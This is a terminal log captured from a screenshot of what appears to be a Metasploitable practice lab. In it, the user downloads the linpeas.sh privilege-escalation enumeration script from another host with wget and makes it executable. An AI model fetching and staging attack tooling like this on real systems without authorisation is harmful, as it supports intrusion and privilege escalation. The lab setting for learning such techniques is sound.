 msfadmin@metasploitable:~$ wget 192.168.56.103/linpeas.sh
--00:02:21--  http://192.168.56.103/linpeas.sh
           => `linpeas.sh'
Connecting to 192.168.56.103:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 328,992 (321K) [application/octet-stream]
100%[====================================>] 328,992       --.--K/s
00:02:21 (84.79 MB/s) - `linpeas.sh' saved [328992/328992]
msfadmin@metasploitable:~$ chmod +x linpeas.sh
msfadmin@metasploitable:~$ ls -al linpeas.sh
-rwxr-xr-x 1 msfadmin msfadmin 328992 2021-04-06 23:40 linpeas.sh
msfadmin@metasploitable:~$ _
1
2